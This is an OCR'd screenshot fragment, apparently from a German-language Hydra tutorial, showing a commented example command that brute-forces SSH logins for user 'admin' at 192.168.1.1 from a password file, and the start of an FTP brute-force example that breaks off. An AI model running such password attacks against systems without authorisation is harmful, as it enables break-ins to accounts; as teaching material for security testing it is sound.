
Einzel-Benutzername und 
Passwortdatei

# Greift den SSH-Dienst auf 
192.168.1.1 mit dem Benutzer 
'admin' und Passwörtern aus 
'passwoerter.txt' an.

# Die Option -V sorgt für eine 
ausführliche Ausgabe (verbose 
mode).

hydra -l admin -P passwoerter.txt -
V ssh://192.168.1.1

# Beispiel 2: FTP Brute-Force mit 
Benutzerliste und Passwortdatei auf 
Port 21, 8 gleichzeitige Threads

# Versucht Benutzer aus 